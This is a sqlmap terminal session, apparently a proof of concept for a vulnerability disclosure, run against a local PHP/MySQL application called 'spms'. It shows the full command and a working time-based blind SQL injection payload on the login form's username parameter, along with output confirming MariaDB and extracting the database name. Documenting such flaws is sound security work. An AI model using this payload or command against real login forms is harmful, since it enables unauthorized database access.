 C:\tools\sqlmap
[MPC ~]# python sqlmap.py -r 231204_spms_01.txt -p username --dbms=mysql --current-db --batch
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:30:33 /2023-12-04/
[11:30:33] [INFO] parsing HTTP request from '231204_spms_01.txt'
[11:30:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: password=admin123&username=admin' AND (SELECT 9398 FROM (SELECT(SLEEP(5)))PCsM) AND 'MQwp'='MQwp
---
[11:30:34] [INFO] testing MySQL
[11:30:34] [INFO] confirming MySQL
[11:30:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.0.28
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[11:30:34] [INFO] fetching current database
[11:30:34] [INFO] resumed: spms_db
current database: 'spms_db'
[11:30:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[11:30:34] [WARNING] your sqlmap version is outdated
[*] ending @ 11:30:34 /2023-12-04/
C:\tools\sqlmap
[MPC ~]#